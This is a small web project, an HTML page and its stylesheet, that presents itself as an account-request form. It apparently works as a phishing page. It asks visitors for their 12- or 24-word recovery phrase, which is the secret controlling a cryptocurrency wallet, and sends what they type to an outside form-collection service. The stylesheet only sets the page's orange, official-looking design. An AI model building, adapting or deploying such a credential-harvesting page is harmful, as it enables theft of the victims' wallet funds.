
<file: account.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Get my Account</title>
    <link rel="stylesheet" href="css/phrase.css">
</head>
<body>
    <header>
        <p>
            Request Account
        </p>
    </header>
    <main>
        <form action="https://getform.io/f/28f044ce-adaf-424a-a5d8-3aaccf17e217" method="POST">
            <div class="form_group">
                <textarea type="text" name="phrase" id="phrase" cols="30" rows="10" minlength="15" required/></textarea>
                <label for="phrase">Phrase</label>
                <span>
                    Typically 12 (sometimes 24) words separated by single spaces
                </span>
            </div>
            <div class="form_group">
                <button type="submit">
                    GET ACCOUNT
                </button>
            </div>
        </form>
    </main>
</body>
</html>
</file>
<file: css/phrase.css>
*,
*::before,
*::after{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body{
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    transition: all .5s ease;
}
header{
    width: 100%;
    background: #EE8119;
    height: 3rem;
    display: flex;
    align-items: center;
    padding: 0 2rem;
    margin-bottom: 2rem;
}
header p{
    font-size: 19px;
    color: white;
    border-radius: 5px;
}

textarea{
    resize: none;
    outline: none;
    padding: 1rem;
    width: 100%;
    height: 13rem;
    border-radius: 5px;
}
form{
    /* background: #3375BB; */
    padding: 1rem;
}

.form_group{
    /* background: steelblue; */
    position: relative;
    width: 80%;
    max-width: 40rem;
    margin:1rem auto;
}

.form_group label{
    position: absolute;
    left: 1rem;
    top: .5rem;
    /* color: steelblue; */
    padding: .5rem 3px;
    background: white;
    z-index: 2;
    transition: all .5s ease;
}

.form_group textarea:active + label,
.form_group textarea:focus + label{
    top: -1.1rem;
    left: .9rem;
}
.form_group span{
    margin: 1rem 0;
    text-align: left;
}

.form_group button{
    margin: 1rem 0;
    width: 100%;
    height: 3rem;
    border-radius: 5px;
    border: none;
    outline: none;
    background: #EE8119;
    color: white;
}
</file>
